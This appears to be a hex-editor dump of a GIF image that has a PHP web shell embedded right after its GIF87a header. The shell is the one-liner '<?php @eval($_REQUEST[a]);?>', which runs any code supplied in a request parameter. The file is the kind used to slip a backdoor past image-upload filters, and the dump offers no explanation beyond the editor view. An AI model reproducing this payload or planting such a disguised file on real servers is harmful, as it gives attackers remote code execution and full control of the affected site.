 EasyConnect.lnk 2020240114123245.gif rubik.gif 26780.png 27564.gif ribk - 副本.gif 28070.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 2C 01 2C 01 C6 00 00 17 04 01 GIF87a
0010h: 28 15 0B 2F 19 0F 27 12 08 35 1E 10 36 16 07 3E ../..'..5..6..>
0020h: 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 52 45 <?php @eval($_RE
0030h: 51 55 45 53 54 5B 61 5D 29 3B 3F 3E 1A 5B 27 0B QUEST[a]);?>.['.
0040h: 70 3A 16 61 30 0E 57 38 24 46 34 28 62 3F 2A 77
0050h: 45 1C 66 43 24 73 48 29 7B 55 38 71 4B 34 66 57 E.fC$sH){U8qK4fW
0060h: 4C 6C 63 5C 77 71 6C 80 4E 21 87 55 24 88 59 30 Llc\wql€N!‡U$ˆY0
0070h: 93 60 2B 9A 69 37 A8 73 39 81 5F 43 8E 69 4A AA “`+ši7¨s9._CŽiJª
0080h: 7B 4A 8A 7B 6F B6 86 4C B1 87 55 BF 93 58 8E 84 {JŠ{o¶†L±‡U¿“XŽ„
0090h: 7B 96 8B 83 B5 A7 9D C7 9C 66 0B 01 00 23 0C 04 {–‹ƒµ§.Çœf...#..
00A0h: 2E 1E 16 36 21 16 3D 29 1E 63 39 16 52 4A 46 9D ...6!.=).c9.RJF.
00B0h: 91 88 A6 99 90 AB A2 9B AF A0 96 B6 AB A5 B7 AF ‘ˆ¦™.«¢›¯ –¶«¥·¯
00C0h: A7 C0 AE A3 CA BB B1 C5 B5 A8 D8 C8 BD D3 C4 B7 §À®£Ê»±Åµ¨ØÈ½ÓÄ·
00D0h: CA C0 B5 DD D0 C7 E2 D8 CF A6 78 45 B7 8E 61 BD ÊÀµÝÐÇâØÏ¦xE·Ža½
00E0h: 95 63 90 8B 87 02 00 00 EF E4 DC EB DE D4 F5 ED •c.‹‡...ïäÜëÞÔõí
00F0h: E5 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 å...............
0100h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0110h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 .............,..
0190h: 00 00 2C 01 2C 01 00 07 FE 80 0D 0B 10 0A 0B 85 ..,.,...þ€.....…
01A0h: 0B 88 86 0A 0A 05 0A 03 8C 03 30 92 03 01 91 01 .ˆ†.....Œ.0’..‘.
01B0h: 04 33 1A 1B 37 2D 41 40 40 42 A1 3F A2 42 A0 3F .3..7-A@@B¡?¢B ?
01C0h: 3F 9F 40 A8 9F A7 42 A7 AA A7 A8 AF 3F 41 AD A3 ?Ÿ@¨Ÿ§B§ª§¨¯?A-£